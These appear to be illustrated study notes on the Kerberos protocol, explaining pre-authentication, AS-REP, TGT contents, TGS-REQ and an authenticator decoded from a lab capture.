











• A timestamp is encrypted using the user's secret key – this is Pre-Authentication





### **AS-REP**

- The "enc-part" of ticket is the part of the ticket encrypted with the TGS's secret key (krbtgt secret key)
- The "enc-part" below is the TGS session key encrypted with the user's secret key



### **What's within a TGT**





### **TGS-REQ**

- The ticket and authenticator are in "padata" (Pre-Authentication)
- Note the AP-REQ message format
- The "req-body" contains info about the desired service, encryption types…



### **What's within an Authenticator**

```
\sim authenticator
  etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
- cipher: 789539e4b152ed6f240b28f5d44228c5165541906bb04ef8...
  * authenticator
      authenticator-vno: 5
      crealm: CAPSULE.CORP
    \sim cname
        name-type: kRB5-NT-PRINCIPAL (1)
      \sqrt{a} cname-string: 1 item
          CNameString: Vegeta
    \sim cksum
        cksumtype: cKSUMTYPE-RSA-MD5 (7)
        checksum: 40bfa7b353aac0e64eaa149f959e1ec3
      cusec: 31
      ctime: 2021-03-03 22:32:54 (UTC)
      seq-number: 660750702
```
